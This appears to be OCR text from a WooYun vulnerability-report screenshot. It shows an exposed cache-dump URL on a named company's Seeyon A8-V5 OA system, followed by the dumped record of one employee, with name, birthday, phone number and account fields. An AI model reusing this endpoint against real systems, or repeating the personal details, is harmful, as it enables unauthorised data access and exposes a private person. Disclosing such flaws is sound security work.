 Rbvs Cluster Cache Dump × 快的打车某漏洞可导致内... × 致远A8-V5协同管理软件... × +
oa.womaiapp.com/seeyon/ctp/sysmgr/monitor/cacheDump.do?g=com.seeyon.ctp.organization.dao.OrgCache&c=OrgMembe 百度 <Ctrl+K>
社工库
Home - com.seeyon.ctp.organization.dao.OrgCache - OrgMember
Group:
com.seeyon.ctp.organization.dao.OrgCache
CacheName:
OrgMember
Content:
{dataLoader=null, name=OrgMember, empty=false, class=class com.seeyon.ctp.common.cache.GenericCacheMap, group=com.seeyon.ctp.organization.dao.OrgCache}
Items:841
com.seeyon.ctp.organization.dao.OrgCache::OrgMember
{dataLoader=null, name=OrgMember, empty=false, class=class com.seeyon.ctp.common.cache.GenericCacheMap, group=com.seeyon.ctp.organization.dao.OrgCache}
-2388826994925288178
{valid=true, postalcode=null, createTime=2014-09-28 10:20:52.0, birthday=1980-12-01 00:00:00.0, idNum=null, state=1, isLoginable=true,
v3xOrgPrincipal=com.seeyon.ctp.organization.bo.V3xOrgPrincipal@44ba363, type=1, entityType=Member, blog=null, password=
id=-2388826994925288178, orgAccountId=670869647114347, weixin=null, description=, name=韩永杰, gender=1, loginName=
officeNum=, enabled=true, isAssigned=true, website=null, updateTime=2014-09-28 10:20:52.0, status=1,
orgDepartmentId=613968533754626612, sortId=1180, postAddress=null, emailAddress= @cofco.com, concurrent_post=null,
class=class com.seeyon.ctp.organization.bo.V3xOrgMember, second_post=null, isVirtual=false, properties={birthday=1980-12-01 00:00:00.0,
postalcode=, emailaddress= , extPostLevel=, website=, address=, officenumber=, gender=1, telnumber=15002260410,
blog=, imageid=}, code=, isInternal=true, isDeleted=false, orgPostId=-993322687392692407, degree=null, address=null, orgLevelId=-
7328428143951132743, isAdmin=false, isValid=true, weibo=null, telNumber=15002260410}
www.wooyun.org